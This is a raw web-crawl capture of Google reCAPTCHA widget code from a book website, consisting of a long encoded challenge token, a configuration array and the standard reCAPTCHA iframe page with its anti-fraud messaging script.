7DtcKSSAkxwr/[base64]/DsgnDscKnwrtDw6FVw6Mww4IMGx3DrjHDpXETw4/CpRMBWMOCwrdnwrA9CcKfwr3CgcOrIMK/wpTCvB3CiBjCnTPCnMKTCzwGwoltX3Auw67DvUwzMynCu8K5PcKnOmPDvMO3DcOVdsK4UX3DtzzChMOfR0hsQsOVa8KTwpnDj2LDlUc2wpjDpMOTdcOUw6nCoXTCisOow5vDn8K2GMOcwpPCowRVw6JAB8KNw6/CmklKOS7DnjtMwqjCoMKDcsOzw4rCg8KeDsKKw6RaesOURcKjEcK7FmwVw4Z/[base64]/DiMONHCTCmMO5XMKXw5FZH8KrwrdTEBDCs2vDuSLDonx1wotyw7gjD8KPw6QOwpBAcBhZw6/CiyzDg0cowrhmfy/CgMKRdx9dwrMtCcOLTMO5wqDDlsKTZB5UwrgYwoUMUcOfw4AdN8Knw5l/e8KLwrVpPcOMwqQDP8K1TcO3JsKnUcO1fMO3Mw3CgMKqw71pw6LDuTHCpDrClsKEwqUUfUkDBnXCvMOIwojDsTjCqMKqP8ODRCNfTMKIwpIDO8ObwqhbWcOPwoYcZsOhacKpw44XJsOKHMKuw6XDmlV2w4tbYX/DnRDCpcKtwp/CkWAZB27DncOnwo4/w6jDjsOWw6nDhU/CjwopOGJ/[base64]/[base64]/[base64]/Cs3dPwrw2AMOswqPDo8K/X8OYw7HCjMK4w5ITCg3DoMKjwpbDssOxcVnDuHFYwqTDgxUNw7vCiVHCuHV/[base64]/DkcO9fALDhMOyVsK6wrNqPMO4w6Rgw7Z/[base64]/DMOwSh3Dt8OCKQrDj8OWwoPDs8O0FcKKw73Dp1/CnMOFeMKFwplxGGfDvcODKcOFwo5DwoNrw4UaD8Oxc0B1wphaw5UEHMKSw6TDi3QqbcOwWgRswrXDjcO4wr4xw6czw6IcwrzDicO6VMK6PMKnwq4ywonDnWLCkcO9HWhvZMOgCsO6ekxMc0nDmcOHQsKOw48DG8KQwoJOwoZiwohPeMKvwo7Dp8O/wpIvYcK5asOXMjbDh8KLw5fDl8Krwr/Cp3luBsKkwqfCj3Ivw6nDqsOPEMOrwrjCmsOBFHNJw5HClAwPwr/CvsKre2o2fMOzVA7DlMOewojCjCxjK8OQJSnDoMO5UUM8XMOWSnQJw4LCi2QDw7pjMCLDlcK3w7DCoMOQw6bDvMOrT8OXw47ChsOIQsOJw6fCt8KBwrnDj3UVN8ONw5TDv8OWw48pEjgcfcOSw43Djytww7Iiw4/[base64]/DpcOew6BnJcKbwqR4wpXCoDxyw4XDrxFleWF7SwzCg8Kbw6F/woHDgsODw71zw6HDnUhpw7c+VcKvR8OeccOGwr7Cg8KGTjjCjkILwrIRwqMwwrYWw59RF8Ofw4/ChBQLCMOhJVnDt8KSDFHDs0lESkjDrA/DtFzDrMKwwrx6wrZ4MgfDuBUgwrzCpsK2w4JqIsKaXA/DtBPDhsOgw5sgScKSw4dWQcK1wo3CgcKtw6TDncK0wo1Kw6g3WcOJwohVwrzCkhtrH8OKw6XDiyN5wqzCgMObFg9lw6Fiwp3CsMKNwpU3C8KpwroQwobDtsOJBsK8KsO3w4w9Dx/Cv8Kywo14JTDDsmjCswEsw5jDqG46wpPDmcODM8KCSh8RwofDrMKDcRTDhMKaEjjCkWHDq2/DmCM7AcKNG8KmGcOTw4lUw58pwpDDucKOwqHCgzzCqsOFwpgXworDn0fChA9ELU4zAmTCn8Kaw58JB8OiwrVMwq8RwpoacsK9w4rCm8OobDluI8OSwrQFw7zCljpsHMOyYk/DjsOjDsKAVMO0w7Fjw6ViXcORPcKWH8Ohw57DhsKJw6PCnsOwYxXCo8O0wocCw6XDlRNzwoRuwpPDiRkYw5fCiX5/[base64]/CoMKPeVgEw4sIw63Do8O1wognVMKrfsKtw6Qiw5hzdcK7w6TCm8Kuw5BfWMOEfhPCngvDgsOFBl7CnG92AcO/[base64]/CryrDlGUkCcObwofCvsO0w6Nlw5kXw65QXsODb8KERcKKwogsZsK/w4IVYUPCgMOgYsOKwoXDgMOJKsOXChvCgGZaw7xCXxLCrgwfecOfwoPDvmjDtBMgNcORemzClQLCtMOBR8OawrLDs30pEMOpA8K7woBVwpzCvljDjQA1w4PDtMKfFMOHQMO1w7BKw6VWaMO6RzItwo45U0LDmsK/wqJQMcOMw43CgUhNccOzwpHDvsKYw7HDqgpBZcK3LcObwo4SLhMdw6Mnw6fDkcKCwrBFTgnCmlrDqcK4w5QowpFAwonDsQJKOcKuejNRwpjCk3bDv8Ksw6ViwpPDvsKwKGp3X8OvwqXDkMKMO8Okw59kw78ow5kdLMOow7TChsOnw4vCmMKxwooCFMKrE3/Cmzduwpllw6J0OMKoEgpDDxTCsMKfagB1HDwiwoAaw5/ClWbDjDFQwpY8bsOJVMOZw4Z/[base64]/[base64]/CgsOSEsOtw5zCkx7ChB4gGSYDQA3CicKNwofDr0kCPMK8GcOIw5fCscOJacKswqsoe8Ogwp8Dwq9zw6nCvMKLAsKTwr3DocKXXMOgwo/DhsO4w5LDhUzDqTBrw7NIMsKkwpvChsKHeMKVw6/[base64]/CkcOrBWssCcKoDipGRsOUw4PDj8KHwpfCpMODw4XClMKiDFDDucO6wqHDg8OcB3sFwoFwGwh9H8KcKsKfR8Oywqh8w6Q4HRA9wpzDonNswqQVw4fCiCYjw4zClMORwo3ChQ4aaTohLwLCkcOBUVgVwokhSMOJw6cadMKNFcOHw4zDgCbCpMOJw63Cm19/wqrDo1rCoMKdf8K2w53Cpxt9w4NSHcOAw4NBMkrCu2FEd8OuwrfCp8OPw47ChgRxw6ITOS7CoyXDsHfDlMOmOwE/w5DDv8OnwqXDhMKLwonCqcOJBgvChMKvw6fDqV4lw6rCkUfDvcOHV8Kgw6HCo8KEeCvDsW3Cq8KeLMK1w6bCjDl5w7DCn8Kjw6JpK8KJHRDCvMK6fHhIw4PCkxNNRsOJwpdfbsKsw6Nywrw/[base64]/DuMKtGsOkMMKQwrDCjSRfw7DCt3Y2RsO5IDsUK8O7w49Uwpxrw5nDnMOEbnRkw6hxY8OHwqMBw5/[base64]/Cp2zDoTfDlB0UIcOmD8O2w5/CosOEwrzDjS7DqsK/H8KnEGnDkMK2wqsGa0zDnyLDqMK/[base64]/[base64]/Co8K8w6nCm2LDkRQ1wrXCpMKLw70Cwp7CrzARwrrCt0NGIMOKH8Oqw4pmw4Zow4rCkMOTHxtFwqhfw6zCk0HDnlvDo2rDnXo3wpl9acKUTGHDmxJCdWU5esKEwofDhT1ow4bDg8Oiw5LDjwVaO0Etw5/DrVnDhFwHBQhvWMKBw4I8SMOyw67CnllVE8OSwpDDsMK5fcKVL8Oxwqp8bcOUMx4bWMOMw4TDmsKpwrd4woYIf3LDpnrCpcKfwrXCscKkMkImQUpcTkfDohTClCnDqCJiwqbCsGDCkC7ClsK1w508wrxdbSVwY8Oyw5HDtEgXwqfDu3Niwo7CoGU/w7cww5hZw5cIwpPCpMOhHMK5wpVwZS14w6vDuiHCqcOufylHwpPCg08aAsKAJwIxGhNfMsO8wpTDmcKicMKuwprDmjzDpQDCrysow4rCkCPDmETDoMOTfwQcwqrDvRHDoSPCqcOxQDE3W8KQw7NPDR7DosKyw4rCq8K4acO3wrQoYkcQRjXCqgzCkcO/DcKzLmPCllJsYcKPwoFqw6gjwpXCvsOswrfCocKcGcOqWRTDucKawpzCpFh+woMJTcK1w55aRsOdE0PDsRDClnIAScKVf3rDqsKcwp/CjRfDkwLCi8KhR29sw5DCtCDCiw7DsSdlD8KQbcOcHGrDusKtwq3DosKGXwLCnGspHcO9FMOTwqlzw53Ck8O0HsKWw4bCsRXCni/[base64]/ChCwNI0IVwrjClRLDnMKNAA4FIi3DssKoXg3DoTXDvD7CtMKOwpvDpMKQdDrDgRIgw7I2w5NnwpdKwrphQsKJMWd3IVLCpsK9w4x4w5sPNMOIwq13w7/[base64]/[base64]/[base64]/[base64]/DmGHDv8OSGkzDnmBDFyEJwoDCnQQuw5cEZlDChMOywpzCtiPCgwTDig8Nw4fDsMKiw7cQw5tlZVTCg8Klwq3DkMO/YsONKsOHw4Rtw7o2fyrDusKGw5fCpnAVWVzDrsOgF8KMw5BPwofCgXReVsO6CsK3RGPCpFMOMEPDpE/Dj8ODwoMBRMKQWcKvw691BMKIJcOpwrzCuFfCtcObw5IHWsO6RWo4BMORw4fCtsK8w7bDmWZ9w4JPw4zCm3ouNS5jw6fCoiLCnHMeZCYuLxJbw5LDkRY5IQtJMsKAw5Usw77CrcOpRsOIwpNtFsKXGsKsXFdqw6/[base64]/[base64]/DtUAcIMKzER7ClGfCuVkrw53CuMKlNghlw5vDjC/CnMONOsKNw7QPwqNZw7ApTMOzP8KJw5HDisK+PwJTw4jDqMKnw6VDXsOEw7jCjyjDm8OAw7gVw5/DoMKhwq3CusKSw6jDn8Kzw7phw5LDscOSMGY6asKZwrnDhMO1w6oLIzMFwqZ4RGLCvivDvMOgw5bCrMK1Y8KmTVDDlXYpwqR/w6tHwo3CsDTDtMKgXDDDpETDj8K7w6zDvyLDoRjCs8O2w7wZMBbCmTApwoxpwqxywp9vccO2FA1Ow6fCu8KOw6bDrgfCjQLCtXTCimbDpBV0QcOuKUFJK8KswpnDiQsdw6DCuy/DhcKLdcKzP2TCisKww6bCpnjDrDobwo/DiS0WEBVdwocLC8O3GMOkw5jDh3jDnjfCi8OLC8KkOz8IEhMIw7vDhsKEw6LCuR9TRRfDjjUlDsKaURx2XwLDr0DDlQYywrEiwqQsZMKVwp5Kw4Uewp1vdcOhfUUvFC3CpEvDqBdqQiwXcQTDqcKaw5Eyw5LDq8OVw5JXwo/DrsOKAhlIw7/Csk7Chy9zW8O/[base64]/[base64]/wqlZw4rCtMK3T8OzSMKib8KIN0gCwpPCvsKOBRzCpQXDjMKjXHpYc2kpWCLDn8ONAsO0woRxEMKWw6h+NUTDpy3CjXjCq37Ck8OMDw7CuMO8RsOfw64kWMK1PjjCnsKxGyoRW8K7GQ5sw4lpQcKFZCvDmsOWwrHCmxpgS8KRRkg+wqMWw7nCu8OZEsK/Y8Oqw6BWwrDDl8KcwqHDnVcDJ8OQwoFewpnDjGYwwofDvyzCs8KZwqIAwpfCnyvDmjt9w7ovVcOpw5rCnlfDjsKKwoTDrsOVw5c1FsKEwqsyD8K3csKPVcOOwo3Dqixow4l2eWcBGWc0RyLDjsK5Ey3DhMOPScOjw5bCgBrDssKVfgInHcO/WjsKb8KcPCnDjyAEPcKYw43CnsKdCXvDpk3Dv8Ofwr/Co8KoRsKtw43ClwbCv8Khw7o4wpwvCjjDgDEdwotFwpFcAmt1wrDCt8K4P8O8eGzCgFEdwo3Dg8OBw7zDkh4aw6nDocOeVMKqWUluSDjCvGIyUMK9w73DuE4oakl+XV3Dj3rDqzkDwo40CXfChGLDu0xTGcOYw5/CnDLDqsOQZ2cfwr9kfD5pw6bDl8K/w6Miwp8kwqNAwqLCrCMSbA3CqUo9T8KqGcKgwo/DrzzCkzLCkyo5DsKJwqB2KBnCv8OywqfCqifCusORw4/Ds2d9GyfDgATDg8KXwrlpwovCqyxpwqLCtWMfw6rDvRYYE8KSasKlAMKkw49ww4nDoMKMbnDDhkrCjhbCsh/DuwbDtzvCnjfCnMK4B8KpOcKUQcKwcXDCrlJAwpvCnWwWGEIiLgLDrTnCqB7CqcKaSlwzwqV8wqwBw6TDrcOaPmM9w7LCucKSwqbDlsKLwp/DuMOVWVDCsxEROMKXwrrDim0PwrJTSXTCqABJw6XDjMKTbUzDuMK4a8OUwofDrD0JbsOkwrfCnBJ8G8OswpU8w7pGw6DDpynCt2AySMOzw7Y5w4s4w6Zte8OsTxbDg8K1w5xObcKqf8OSMkXDrsOHLBEiw7kGw5XCtsKgQy3CjsO6UMOoY8KCfMO3VcK5PcOBwo/CnBhUwo1wW8OzM8Kzw497w5V0UsOaXMKsVcOXMcOEw48KPi/CkGLDrMOFwonCtsOzJ8KFw7HDrMKrw5hcM8KdCsOEw7A8wpB0w44cwopYwpDCqMOVw4PDlwFSGMKpKcKHw69VwpDCiMKIw4sXdBxbw67DgGVwRyrCpX0IPsOWw6Qzwr/ClwlTwo/DsTDDsMOOwq3CvMO5w73ChcOowoxSe8O4JzHCksKRKMK/QMOfwp4bw7LDtkgMwpDCkHtQw4nDp3NcWlTDpnjCiMKJw7PDkcO6woZYNGsNw6fCosKjTMKtw7R8w6bCvsOdw7HDkMKXFsO7wr3CpAMtwoofARRiwrgKH8KJfSBPwqAXwonCgDgkw7LCmMOXRQkBBDXDtCrChMOjw7bCksKowpp2Ak1Vwq/DvyHCmsKKck1Hwq7CgcKew7wZanoVw5/Dh1zDn8KfwpMvRsKuTMKYwpzDgnTDr8OKw5lewpI3OMOww4QJXsKXw5jCqsK0wo7Ctl3DhMKjwocOwotowoMrWMONw5VSwpHDiARkIEXDosOCw7oqfmsDw53CvRTChsKLwoQhw6bCsGjDvztRY3PDtW/[base64]/CnMOlw6J2TMOKQsOkw5YUwoDChAfDqcOVw4/Dp8KiwrQrZsOlw6MIc8OawrLDvsKnwppHMsKMwq5zwrrCqizCv8KGwrFOA8O4ZFViwoXCrsKjG8O9TlhocMOEw4JEc8KUYsKOw6MoAWENRcOTQcKPwqpkS8OsS8OVwq1lw6HDoUnDvsO7w73DklzCrcOQUh/DpMOmT8KIHsORwonDhz5hd8KVwrjDu8OcScOOwoxTw5bCkBc4w7U8S8K5wofDjcOvH8OtYn/[base64]/DiiQkLMKHWTTCiWfDjCPCvcKMc8Kbw6HDmMO7AMO6dWPDlcKUw74hw75IdcO6wpjDlTDCt8KiMAxQwo1CwqjCkQfCrSXCuDcawo1hESrCjsK/wpHDq8KWRMOSwrnCvyTDjxl4YArCq08qbGdPwrjChMO8AMOkw7Qew5XDnmPCjMO9DUrDscOmwpPCh2F2w5drwpXCkFXCisORwpwPwo0GKDrCky/Cs8KHwrZjw4LCpMOaw73CocKEVSQGwqXCm0BJAzTCksK7HsOQBMKDwoFYbsKwLMK/wpsqDg1mDjkjw53DglnDpkkSPcKic2/DrMOVAWDCtMKQD8OCw7V3OlvCjDhyVgDCnzIxwodhwoDDkGgLw68BJ8K/YA46B8OFw6BRwrx6eDpiJsOdw6gbR8KDfMKgXcOYWjzDvMONw7d/w5TDssObw67CrcO8YiPDv8KZJsOhasKnJmDDgCvDocOKw6XCn8ONw4t8woTDssOww6fCnMOFAV1CBMOowphOwpfDnGdyKTrCrkk2YsOYw6rDjsOZw4wTUsKxAsO8U8OBw5XDugZSCsOfw6fDtlXDv8ORRGIIwpDDtQgNIsO1WmrCqcKnw5sXwqdnwrvCmzJjw6/Dk8Opw5fCuE5Vwo3DksO1F39Owq3CrcKOFMKwwolIOWh0w4AEwpLDvlkkw5jCqQNcUjzDkDHCqRPDm8KBQsKuw4QwZyvDlkDDqlvDmwTDq2NlwrJlwpETw7/ChSHDiSLClsO0eUTCn3XDucOoPsKCNlkOFGfDjnAwwoXDosK5w6fCksO5wrHDpSXCmU3DjXHDrQHDp8KmYcK2wqwAwqFhdEF1wo/CiH5HwrwvA1B5w4JzJcK6EQ7ChG1Pwr8hRcK/K8Kcw6QRw7jDg8O5eMO1c8ONAmZqw5DDiMKZZW1FWMKuw74dwo3DmgTDl1LDrsKaw5MweRINYSptwolAw78pw6hOw6djM28VCWTCnDYMwop4wpIzw7/CicO5w5fDsTDCvMOgFT7DjT3DmsKOw5l5wooSHzfCh8KhKQ17T1tNAiLDpVNrw67CkMOvN8OBX8K5Tzpzw6Akwo/DocOIwpxwK8Olwqh3asOFw7M6w4cNIDYhw6nCosOpwpXCmMKGZcOZw7s4wqXDh8O+wppPwoMRwqjDhFw9UgfDgsK0QMKmwoFlZMOIcsKXXD3DiMOMC1UswqfDjsKve8KFKH/Djz3ChsKlacKRMcOlWcOEwpAlw6/DoUpyw6QbfsKnw4XDlcOKKwB4w6LDmcOjVMKIW3gVwqFqesKRwp9RAMKNMMKbwo0dw7nDtyMDD8OoPMKKFhjDucOKB8KLw7vCqBZMAzV+X00OGlABw5rCkXojbMOjwpbDsMOqw4HCscOzbcO/w5zDqcOSw7TDmzRMT8O/dwzDg8O6w6wuw4/Cp8OcLsKdTyPDsTfCgVJnw6vCqcKNw55KaGkeCsKeLk7CgcKhwq7DoGE0W8OmEX/CgFV5wrzCg8KWMkPDo3R/wpHCig3CindfLwvDlQsPRlw9d8KEw4PDphvDrcKJVEAOwrh5wrbCuVcoP8KDOiHDiygYw4vCs1kDWcOxw5/CmTlSUSzCqcK+TDQVUg/CsCB6wqdPw54eY0Jhw6A0f8OxKMO9ZDEMJgZMwojCo8O2ek7DnXshUQHDvlxES8O/KcOdw6E3fVZewpNew5nCi2bDtsOjwqBiXmzDg8KAcW/CjQUFwoF2CjZZCyN8wrXDtsObw53CgMKZwrnDrGHDhwF5PcOSw4BOV8KTbXLCr14uwovCjMOMw5jDhMOSw7jCkwnCiSXCqsOfwqEhw7/[base64]/WSROwqvCiS3CvMKtLMOjIsOxG8Kgw7/DmMKMw7JNCjJXw6fCqsOvw7PDr8KVwrcLbsOKCsOsw59Aw57DhCDCsMOAw7LCiFPCsw89KFTDv8K8w61Ww6jDtUfCjsKKasK1DMKew4TDjsOlw4JVwprCphLCmMOow7rDikzCgcOoDsOAT8OqYQrCrMOdWsKyGzELwoNrwqbDhgjDnsKCw4tBwrwSf150w7jDhsOxw6/DjcOxwqbDkMKYw4kCwodRDMKNTsOMw7XCn8K5w6PDn8KJwokRw53DvidLfDErX8Obw743w43CkVfDuBzDrsKBwrvDgS/CjsOdwrNHw4LDu0/[base64]/DvCbCmwgmaG5Bw6/[base64]/Ck8OMw7fCocKaw68hw5XDpMOcw4pFwqwOb8OBLsOgMcKdccOWw43Co8OOwpHDr8K5P0wXajA6wpbDt8KvLETDlhNuEcOeZsOhw4LCk8OTOcONfMKmw5XDsMOfwo/Dl8OYJD1aw61IwrRBKcOWHsK8bcOLw4NfAsK9GlLCh1PDhMKSwowLVljCuz7DrsOEZ8OKTMKlNcOmw6Z/OcKtdSkHSzPCtUHDnMKFwrd9E1/DizNoVRdnUBIZJMOrwqLCrMOzd8O4bm8wFEzCksOKcMOXJMKJwr4he8OWwrInMcK8woArHSlSLylcKXk2ccKiEV/ClRzCtA8Owr9HwrXCrMKsSxc2wod3S8KSw7nChcKYw6vDkcKDw7/[base64]/CskzDkMOmw5RMHQvCo8Kuf8K/woPCtj8OwqHCi8Ksw5sqA8K1wqFId8KxDSnCu8OtGgXDnEjCmwjDjwTDpMO/w4khwp/Dgn5LEhFww7HCm0zCoVRdHlo4IsOQV8OsRW3DhMONHngbORnDqU/DsMOZwr4vwpzDscK3wq0Jw5Uaw7vCjSzDg8KfdXbCq3PCkXcpw6XDjsK2w6VCR8KNw5PCnxsaw4TCvcKuwr1Vw4XCtkdQPMOBYRXDjsKTEMKRw6Qkw6Y/GD3Dh8KmIXnCg09Pw6oWasOxwrnDkQjCocKIwoR5w5PDsjY0wrpjw5/[base64]/fsOWw53DsUzDtsKxwrsJwqPDqnfDlsONw5kfwoU1woPCmMKDAcKjwpdNwpPDo3jDljBew5vDgyfCsgXDmsO/N8KpZMO/Dj18wocRw5kbw4vDulJyb1B6wrBnIMKfGEw8wrHCg0QKOjfCksKzMMO+wrt6wq7Ct8OwdcOYw4jDhcKaeC/DgsKhZMKuw5PDo3EIwr0Zw4zDg8K0aEgBwqDDnj4pw5PDnBPCmz0REyvCu8KMw7PClDxTw4/DkMKyKkdew5rDqi0twpPCvk5bw7jCmcKWcMKUw4RKw58mXMO3HD/[base64]/[base64]/Dui3CsnnCgcO0wq7Dr8KvR8OTwod0M0ktWnPCqnjCpyxzw6DDucKIeTknH8O2wpPCkHvCnhY3wqzDr2VTSsK9MgrCszXCtcOBc8OYfGrDsMK+M8OEY8Kew57Ds38KCR3DkE43wqVfwqbDrMKOYMKdPMK7CsO9w7/DvcOOwpJzw40Kw7bDpG7CoEY3fG9Dw4gTw7/Ctzh5TEwvVWVKw7AuUVxYFMO/[base64]/[base64]/Dn8KwBMOcw6pfMsO3w7/Cm8O1XBXCmcOawq0Kw4zDvsKkCgJyE8K1worDv8OgwoI5MwhWFS5PwpjCtcKqwr/CrcK2fMOHBsOBwrfDlsO9bklPw6xrw6RlbG1Mw53CjGPCgxgXWMKmwp5HEU40wpTClcKzPmvDlkURZRZmVcK8ScOTwqPCjMK4wrcVAcOdw7fDlMKbwrRvdH4hGsKFwpBfA8OzGh/Co1XDnV4XKsOBw47DmGNHbHwfwqjDnUA+wq/DjmwVSnMfCsO1VjEfw4nCrHjCqsKPR8K9wpnCvVFWwoBLZG9pcn7CpcKzw5EJw63Dv8OGaQhudsKhNAjCq0XCrMOXbXANDU/CqsO3eBx5IT1Qw5pAw4nDuTbCk8OQPMOwOxbDrcOoaDDClMKuXAMJw73Don7CkcOTwpPDhMKGwoBowqnDo8OCJDLDuW3CinkbwoE2wofCkTZPw6/CgznCjC9jw4/Dkj0KMMORwo3CgiXDmWBRwrglwonCs8KUw5xMJX11AsKkAsK8C8OVwr1Ewr/CrcKPw4YGIlsbVcK7FA8VGmUxwoLDuzPCtTVlUgQ0w6LCgDtVw5/CrXlMw47DgSbDu8KjAsK6CHoMwqXCkMKTwpzDjsKjw4jDvMO0w57DvMKewpnDhGrDp3Emw6JHwrjDqEXDj8KcAmcpYDMVw5JSNC1Jw5BvIMOSZWV4SXHCmsK1w6HCo8KVw6ExwrVlwrx5VnrDp0DDr8K/AzRawr5wcsKbcsKSwpxkS8KPwrVzw5cnIxopw6N/[base64]/CmMK3wr3CsE3CgcObZsKcwqZqw4YjDsOhwpxMw43Ck8OCOsOyw6RNwpsRUsKrPsK3w6sQJcKKPcOQwplMwoMqWzBoS2g/a8KowqDDiAjCjUM+E0fDhcKGworDpMOGwpzDu8KSDg0nw5E/[base64]/CrMKVEcKNwpXDk8Oww7sfX0fDg3HDnmlxwoQsw73CiMK6REPDosK2CGTDgcO/ZsK4Xj/[base64]/CjsOIwrPCsMKASUg/wpnDqcKaNH3DisO9w7Blw7RCZsK/[base64]/[base64]/[base64]/CkiLCgHfDkxAmwq0XJ8KtwofDvMKUw5nDmBDDqDwpAcO0IDFFwpTDiMK5XMOSw7Vkw7xywqzDkHjDuMOGCsOSVwZ4wqlFw54MWCwswrIjwqXDgTtswo59OMO3w4DDqMO6wr82bMO4VlNtwqMWBMOgwpbDrV/[base64]/wobDmcO8w4XCqcKNS1DDhsKAwpl0w6A9wrnDicOVw5lvw614aR4YNcOvPAXCqDjDgsOpDMO/ZcOow4nCgsOqLsOuw5JgBsO1CGLCgy8sw5Q/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rq9sFJ0KunVEmv7fFLqaNpasYCX/31aYCtp532byTmk\\u003d\x22,1,0,null,1,1768846186037,0,0,[109],null,[197,214],\x22RC-GJGmzHmiuk_dEw\x22,null,null,null,null,null,\x220dAFcWeA5beBDgFyl4I_BDd5vhF0Q4879WIAh4AwZubgeh9MfpKeUHv6A-VHY0sTzE0hTELjnXIpFWeUy6mZzmXx1SjxFM52N7EQ\x22,1768928985983]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Vgw5HeqF3nssSNYANyC3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768842588738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>